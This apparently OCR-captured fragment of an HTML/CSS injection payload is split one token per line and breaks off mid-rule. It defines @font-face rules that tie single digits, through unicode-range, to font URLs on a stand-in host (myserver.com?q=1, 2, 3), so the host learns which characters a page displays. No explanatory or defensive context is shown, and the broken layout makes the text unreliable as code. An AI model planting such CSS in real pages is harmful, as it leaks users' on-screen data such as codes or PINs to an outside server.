
<
body
>
<
style
>
@font-face
{
font-family
:
"f1"
;
src
:
url
(
https://myserver.com?q=1
)
;
unicode-range
:
 U+31
;
}
@font-face
{
font-family
:
"f2"
;
src
:
url
(
https://myserver.com?q=2
)
;
unicode-range
:
 U+32
;
}
@font-face
{
font-family
:
"f3"
;
src
:
url
(
https://myserver.com?q=3
)
;
unicode-range
:
 U+33
;
}
@font-face
{